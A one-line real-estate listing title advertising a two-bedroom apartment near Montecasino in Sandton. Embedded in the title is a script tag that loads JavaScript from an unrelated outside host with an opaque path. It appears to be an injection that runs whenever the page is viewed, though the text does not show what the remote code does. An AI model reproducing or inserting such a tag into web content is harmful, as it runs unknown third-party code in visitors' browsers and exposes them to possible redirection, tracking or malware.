 Lovely 2 bedroom apartment around Montecasino Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Sandton - 3